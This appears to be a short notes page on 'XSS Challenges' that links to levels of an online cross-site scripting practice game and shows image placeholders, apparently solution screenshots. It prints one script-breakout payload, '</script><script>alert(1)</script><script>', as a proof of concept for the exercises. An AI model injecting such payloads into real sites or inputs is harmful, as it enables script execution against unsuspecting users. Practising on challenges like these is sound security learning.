**XSS Challenges**

</script><script>alert(1)</script><script>

1. <http://escape.alf.nu/0/>



1. <http://escape.alf.nu/1/>



1. [http://escape.alf.nu/2/](http://escape.alf.nu/0/)

